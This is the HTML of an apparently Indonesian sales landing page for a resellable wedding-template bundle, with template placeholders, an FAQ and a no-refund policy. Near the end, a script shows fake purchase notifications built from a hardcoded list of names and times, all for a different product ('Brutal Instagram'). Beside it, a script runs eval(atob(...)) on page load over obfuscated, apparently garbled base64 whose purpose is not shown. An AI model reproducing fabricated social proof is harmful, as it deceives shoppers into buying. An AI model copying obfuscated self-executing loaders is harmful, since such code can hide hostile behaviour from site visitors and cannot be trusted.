					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f7b3b" data-id="7f7b3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25c7c75e elementor-widget elementor-widget-heading" data-id="25c7c75e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><span style="color:#ffFF">Alasan harus Memilih MRR Template Wedding</span></h3>				</div>
				</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-4d8d64d4 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d8d64d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4467b984" data-id="4467b984" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-427c0949 elementor-widget elementor-widget-image-box" data-id="427c0949" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><div class="elementor-image-box-content"><div class="elementor-image-box-title">1. Produk FRESH dengan tema wedding yang jumlah templatenya mencapai 600</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-4e98813a elementor-widget elementor-widget-image-box" data-id="4e98813a" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><div class="elementor-image-box-content"><div class="elementor-image-box-title">2. Amunisi Marketingkit yang lengkap, memudahkan untuk langsung menjual produk ini dengan brand kamu sendiri</div></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3d979d87" data-id="3d979d87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43a8a867 elementor-widget elementor-widget-image-box" data-id="43a8a867" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><div class="elementor-image-box-content"><div class="elementor-image-box-title">3. Lisensi Whitelabel bisa jual 3 lisensi sekaligus yaitu PLR, Developer, dan Personal.</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-7b0eacfa elementor-widget elementor-widget-image-box" data-id="7b0eacfa" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><div class="elementor-image-box-content"><div class="elementor-image-box-title">4. Ada Bonus Spesial untuk kamu yang siap invest produk ini dengan segera.</div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7c081063 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c081063" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56266d81" data-id="56266d81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-790d5916 elementor-widget elementor-widget-heading" data-id="790d5916" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Dapatkan Bonus Spesial dari Kami</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-5ebe0c87 elementor-widget elementor-widget-text-editor" data-id="5ebe0c87" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ceritakan secara singkat bonus spesial dari kamu (jika tidak ada bonus, maka delete saja section ini)</p>								</div>
				</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-627ec500 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="627ec500" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a96f2e" data-id="a96f2e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d3c66a2 elementor-widget elementor-widget-heading" data-id="7d3c66a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Bonus Spesial : xxx</span>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-19138463 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19138463" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-75443590" data-id="75443590" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65065bb8 elementor-widget elementor-widget-spacer" data-id="65065bb8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-21df4812 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21df4812" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d62d6a1" data-id="4d62d6a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-5d664515 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d664515" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-40bc033b" data-id="40bc033b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc289b2 elementor-widget elementor-widget-menu-anchor" data-id="dc289b2" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="beli"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5c3e7c1b elementor-widget elementor-widget-heading" data-id="5c3e7c1b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Semua benefit sudah kami jelaskan diatas. selanjutnya terserah kamu mau Action sekarang atau cuma "melihat-lihat" saja info disini, hehee</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-450ebbda elementor-widget elementor-widget-text-editor" data-id="450ebbda" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Sekali lagi ini dibukanya terbatas slotnya.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-178eb620 elementor-widget elementor-widget-image" data-id="178eb620" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="186" src="https://simpeldigital.com/wp-content/uploads/2021/03/BOX-3-MRR-TEMPLATE-WEDDING-300x186.png" class="attachment-medium size-medium wp-image-2462" alt="" srcset="https://simpeldigital.com/wp-content/uploads/2021/03/BOX-3-MRR-TEMPLATE-WEDDING-300x186.png 300w, https://simpeldigital.com/wp-content/uploads/2021/03/BOX-3-MRR-TEMPLATE-WEDDING-1024x636.png 1024w, https://simpeldigital.com/wp-content/uploads/2021/03/BOX-3-MRR-TEMPLATE-WEDDING-768x477.png 768w, https://simpeldigital.com/wp-content/uploads/2021/03/BOX-3-MRR-TEMPLATE-WEDDING.png 1534w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-33d8dd55 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="33d8dd55" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Investasinya hanya SEKALI BAYAR saja</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Bisa jual lisensi PLR, Developer, Personal</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Amunisi marketingkit yang lengkap</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">bonus Spesial khusus untuk kamu yaitu : "xxx"</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-71244ba6 elementor-widget elementor-widget-heading" data-id="71244ba6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Start From<br>Rp 500.000</p>				</div>
				</div>
				<div class="elementor-element elementor-element-60b70531 elementor-align-justify elementor-widget elementor-widget-button" data-id="60b70531" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-grow" href="http://link%20checkout%20kamu">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Invest &amp; Join Sekarang - Klik disini</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-477e5b20 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="477e5b20" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e46e453" data-id="e46e453" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-583e934f elementor-widget elementor-widget-heading" data-id="583e934f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Yakin Tidak Mau Menghasilkan Income yang mungkin BESAR dari Produk MRR ini?</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-709e35a3 elementor-widget elementor-widget-text-editor" data-id="709e35a3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Terkadang peluang bagus hanya muncul sekali saja dalam hidup kita &amp; tidak akan pernah datang lagi dikemudian hari.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-64e8de6b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64e8de6b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58057ac1" data-id="58057ac1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68e85b1c elementor-widget elementor-widget-heading" data-id="68e85b1c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Pertanyaan yang sering ditanyakan</h3>				</div>
				</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-67270e6b elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67270e6b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-396ffe54" data-id="396ffe54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e7a78a6 elementor-widget elementor-widget-heading" data-id="1e7a78a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Apa itu MRR Template Wedding?</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-2da4ce80 elementor-widget elementor-widget-text-editor" data-id="2da4ce80" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Produk template desain format powerpoint dengan lisensi MRR. Isinya berupa 600 desain template gambar dan video dengan tema wedding. Keuntungannya kamu bisa jual dengan lisensi PLR/Developer/Personal tanpa batas dan 100% profit untuk kamu</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3a3e7256 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3a3e7256" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-21d7289c elementor-widget elementor-widget-heading" data-id="21d7289c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Apakah langsung ready semua 600 templatenya ?</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-728bd15e elementor-widget elementor-widget-text-editor" data-id="728bd15e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Jujur&#8230; Tidak semuanya ready sekarang. Per tanggal 17 Maret baru ready 170 template saja. Namun akan terus update sampai tanggal 10 Juni 2021 sehingga nantinya sampai total 600 template.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3855efed elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3855efed" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1cd0f473 elementor-widget elementor-widget-heading" data-id="1cd0f473" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Berarti Produk ini Legal kah ?</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-37b158de elementor-widget elementor-widget-text-editor" data-id="37b158de" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Yesss, tentu saja produk ini LEGAL.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2e288ae5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2e288ae5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7cd947cc" data-id="7cd947cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d09f541 elementor-widget elementor-widget-heading" data-id="2d09f541" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Apakah dapat marketingkit setelah membeli produk ini ?</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-6b254690 elementor-widget elementor-widget-text-editor" data-id="6b254690" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Pastinya dapat. Yaitu berupa akses produk lengkap untuk pemilik lisensi MRR + pemilik lisensi PLR + pemilik lisensi Developer + pemilik lisensi Personal. Intinya semua sudah lengkap &amp; siap berjualan.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2d3b21d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2d3b21d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e358d93 elementor-widget elementor-widget-heading" data-id="7e358d93" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Apakah ada Garansi uang Kembali atau Refund ?</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-11a6a370 elementor-widget elementor-widget-text-editor" data-id="11a6a370" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Mohon maaf tidak ada, apapun alasannya. Baiknya dipikirkan dahulu sebelum membeli produk ini.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6e855ea0 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6e855ea0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1150a7e3 elementor-widget elementor-widget-heading" data-id="1150a7e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Apakah ada Jaminan Bisa Sukses Menjualnya ?</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-5ca8dc17 elementor-widget elementor-widget-text-editor" data-id="5ca8dc17" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Kalau berbicara masalah ini, semua balik ke personality masing2. Dari saya berusaha memberikan akses produk dan marketingkit yang lengkap. Tinggal bagaimana kamu action jualannya saja.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7b13c937 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7b13c937" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-61f60055 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61f60055" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d284936" data-id="d284936" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58dd30e0 elementor-widget elementor-widget-heading" data-id="58dd30e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sampai Bertemu di Member area</h4>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-59faaa48 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59faaa48" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2b94256a" data-id="2b94256a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a52419c elementor-position-top elementor-widget elementor-widget-image-box" data-id="4a52419c" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="296" height="183" src="https://simpeldigital.com/wp-content/uploads/2021/02/Section-FW-092-Img-3.png" class="attachment-full size-full wp-image-2247" alt="" /></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title">Nama Kamu</div><p class="elementor-image-box-description">Pemilik Produk (Nama Brand Produk Kamu)</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-5b31bf25 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5b31bf25" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-48473ee0 elementor-widget elementor-widget-heading" data-id="48473ee0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Disclaimer</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-5fe18cf elementor-widget elementor-widget-text-editor" data-id="5fe18cf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>MRR Template Wedding merupakan Produk Digital yang memberikan &#8220;peluang usaha&#8221; karena bisa jual 4 lisensi sekaligus. Bukan produk yang menjanjikan cepat kaya. Jika anda berpikir “Join hari ini, besok jadi kaya” maka tinggalkan halaman ini. Namun jika anda serius ingin belajar menjual produk digital siap jadi dengan brand kamu sendiri, maka mungkin pilihan JOIN menjadi hal yang tepat untukmu.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-24c45b2e elementor-widget elementor-widget-spacer" data-id="24c45b2e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<section class="custom-social-proof"id="toast"><div class="custom-notification"><div class="custom-notification-container"><div class="custom-notification-image-wrapper"><img id="toast-logo"src=""></div><div class="custom-notification-content-wrapper"><p class="custom-notification-content"><span id="card-name">Name</span> <span>-</span> <span id="card-city">City</span><br><span>Membeli</span> <b id="card-product">Product</b> <small><span id="card-time">Time</span></small></p></div></div></div></section><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script><script>var logoURL='https://brutalinstagram.com/wp-content/uploads/2020/04/BOX-BRUTAL-IG-3BOX.png',duration=1000*3,spintax=[
{
name : 'Herun Effendy',
product : 'Brutal Instagram',
time : '1 Jam yang Lalu'
},
{
name : 'Henli Dortheis',
product : 'Brutal Instagram',
time : '2 Jam yang Lalu'
},
{
name : 'Nasrah',
product : 'Brutal Instagram',
time : '3 Jam yang Lalu'
},
{
name : 'Agung Hartoko',
product : 'Brutal Instagram',
time : '4 Jam yang Lalu'
},
{
name : 'Wen Gie Angga',
product : 'Brutal Instagram',
time : '6 Jam yang Lalu'
},
{
name : 'Laksito',
product : 'Brutal Instagram',
time : '8 Jam yang Lalu'
},
{
name : 'Asep Abdurrahman Wahid',
product : 'Brutal Instagram',
time : '10 Jam yang Lalu'
},
{
name : 'Didi',
product : 'Brutal Instagram',
time : '12 Jam yang Lalu'
},
{
name : 'Sulaiman',
product : 'Brutal Instagram',
time : '14 Jam yang Lalu'
},
{
name : 'Ahmad Marwazi',
product : 'Brutal Instagram',
time : '16 Jam yang Lalu'
},
{
name : 'Joe Sutrisno',
product : 'Brutal Instagram',
time : '21 Jam yang Lalu'
},
{
name : 'Heru Mustika',
product : 'Brutal Instagram',
time : '1 Hari yang Lalu'
},
{
name : 'Inas Rapidah',
product : 'Brutal Instagram',
time : '2 Hari yang Lalu'
},
{
name : 'Cindy',
product : 'Brutal Instagram',
time : '3 Hari yang Lalu'
},
{
name : 'Zainal Abidin',
product : 'Brutal Instagram',
time : '4 Hari yang Lalu'
},
{
name : 'Abdurrahman Aziz',
product : 'Brutal Instagram',
time : '5 Hari yang Lalu'
},
{
name : 'Zaenudin',
product : 'Brutal Instagram',
time : '6 Hari yang Lalu'
},
{
name : 'Habibi',
product : 'Brutal Instagram',
time : '7 Hari yang Lalu'
},
{
name : 'Purwadi Agus',
product : 'Brutal Instagram',
time : '8 Hari yang Lalu'
},
{
name : 'Mohammad Riski',
product : 'Brutal Instagram',
time : '9 Hari yang Lalu'
}
];var urls=[
'/big'
]</script><script>eval(atob('[base64]/[base64]'));eval(atob(__.$('[base64]/Mxt=UldMf0tTOnqHcnp4YkJ/XlZvfi7TMpucUj+UV15zbj8bSj6rOja7U26nLlazMmqDS2+bFldMflePSh5QYkarSn6rO25zQmqHMopflj7MX15wDxtLNk6bSj67I1aPblajMm+MPxJwD09XM2OUX1+wY4eHdjpzMlKMTkKDdmq7U1p/OlKDa4ecSkJvRk+gX1ZzUmqvbr6DZnKPb2+3Nl6DJ4ebD16vLka7MmqDS2pLajqHdj6bRle/OnqHcnp4Yj+bF3+ge4KzfkawTla7Tnu4X1Zvbi5wYj+HSoqLbh5PM1aHflq8X1+wY4ezdop3c1qzXj5ce2uHMnpfM25wSoKbMipPEj+HVlJvf2uQc2+4doK7On+LQkaDcjqzM4ecSj6rIj+fM1Z/OlKvLoJvEh5wSk53Rn5rV2uQc2+4doK7On+LMmqLb4ecSj6rIj+fM1ZvXlqrEh5wSjK7Vj5sXhpvRopzM2+cF','d')));</script><style>@import url('https://fonts.googleapis.com/css?family=Open+Sans:400,600');.custom-social-proof{position:fixed;bottom:20px;left:20px;z-index:9999999999999 !important;font-family:'Open Sans', sans-serif;} .custom-social-proof .custom-notification{width:320px;border:0;text-align:left;z-index:99999;box-sizing:border-box;font-weight:400;border-radius:6px;box-shadow:2px 2px 10px 2px rgba(11, 10, 10, 0.2);background-color:#fff;position:relative;cursor:pointer;} .custom-social-proof .custom-notification .custom-notification-container{display:flex !important;align-items:center;height:80px;} .custom-social-proof .custom-notification .custom-notification-container .custom-notification-image-wrapper img{max-height:75px;overflow:hidden;border-radius:6px 0 0 6px;object-fit:cover;padding:10px 0 0 10px;} .custom-social-proof .custom-notification .custom-notification-container .custom-notification-content-wrapper{margin:0;height:100%;color:gray;padding-left:20px;padding-right:20px;border-radius:0 6px 6px 0;flex:1;display:flex !important;flex-direction:column;justify-content:center;} .custom-social-proof .custom-notification .custom-notification-container .custom-notification-content-wrapper .custom-notification-content{font-family:inherit !important;margin:0 !important;padding:0 !important;font-size:14px;line-height:16px;} .custom-social-proof .custom-notification .custom-notification-container .custom-notification-content-wrapper .custom-notification-content small{margin-top:3px !important;display:block !important;font-size:12px !important;opacity:0.8;} .custom-social-proof .custom-notification .custom-close{position:absolute;top:8px;right:8px;height:12px;width:12px;cursor:pointer;transition:0.2s ease-in-out;transform:rotate(45deg);opacity:0;} .custom-social-proof .custom-notification .custom-close::before{content:"";display:block;width:100%;height:2px;background-color:gray;position:absolute;left:0;top:5px;} .custom-social-proof .custom-notification .custom-close::after{content:"";display:block;height:100%;width:2px;background-color:gray;position:absolute;left:5px;top:0;} .custom-social-proof .custom-notification:hover .custom-close{opacity:1;}</style><script type="text/javascript">//button to input file
function wpapgUploaderButton(ini) {
    let parent = ini.parentElement;
    let inputFile = parent.querySelector('input[type="file"]');
    let inputText = parent.querySelector('input[type="text"]');
    inputFile.click();
};

function wpapgUploader(ini) {
    let parent = ini.parentElement;
    let inputText = parent.querySelector('input[type="text"]');
    let file = ini.files[0];
    let mime_types = ['image/jpeg', 'image/png'];
    // Validate MIME type
    if (mime_types.indexOf(file.type) == -1) {
        alert('Error : Incorrect file type');
        return;
    }

    // Max 2 Mb allowed
    if (file.size > 2 * 1024 * 1024) {
        alert('Error : Exceeded size 2MB');
        return;
    }
    inputText.value = file.name;
};

//Copy to clipboard function
function wpapgCopyToClipboard(ini) {
    let text = ini.getAttribute('data-copy');
    let input = document.createElement('input');
    input.style = "position: absolute; left: -1000px; top: -1000px";
    input.setAttribute('value', text);
    document.body.appendChild(input);
    input.select();
    let result = document.execCommand('copy');
    document.body.removeChild(input);
    wpapgAddTooltip(ini, 'Copied');
    setTimeout(wpapgRemoveTooltip, 1000, ini)
    return result;
}

//add tooltip
function wpapgAddTooltip(obj, message) {
    obj.setAttribute('wpapgtooltip', message);
}
//remove tooltip
function wpapgRemoveTooltip(obj) {
    obj.removeAttribute("wpapgtooltip");
}

//check $subdomains
function wpapgCheckSubdomain(ini) {

    let subdomain = ini.value,
        inputBox = ini.parentElement.parentElement,
        desc = inputBox.querySelector('.desc').querySelector('span'),
        noticee = inputBox.querySelector('.inpute').querySelector('span'),
        regex = new RegExp('^[a-z0-9]+$'),
        ngajax = ini.getAttribute('ajax'),
        form = document.querySelector('#wpapgform'),
        submit = form.querySelector('button[name="submito"]');

    if (subdomain == '') {
        desc.innerHTML = 'example';
        return;
    }

    noticee.innerHTML = '';
    noticee.style.display = 'none';

    if (!regex.test(subdomain)) {
        noticee.innerHTML = 'Please! insert lowercase alfanumeric only';
        noticee.style.display = 'block';
        ini.value = '';
        desc.innerHTML = 'example';
        submit.disabled = true;
    } else {
        desc.innerHTML = subdomain;

        let ajax = new XMLHttpRequest();
        ngajax += '&subdomain=' + subdomain;

        ajax.open('GET', ngajax, true);
        ajax.onload = function() {
            let str = ajax.responseText;
            if (ajax.status === 200 && str.replace(/\s/g, '') != 'OK') {
                noticee.innerHTML = ajax.responseText;
                noticee.style.display = 'block';
                submit.disabled = true;
            } else {
                noticee.innerHTML = '';
                noticee.style.display = 'none';
                submit.disabled = false;
            }
        }
        ajax.send(null);
    }
}

function wpapgCheckLinkAffiliate(ini) {

    let linkAffiliate = ini.value,
        inputBox = ini.parentElement.parentElement,
        noticee = inputBox.querySelector('.inpute').querySelector('span'),
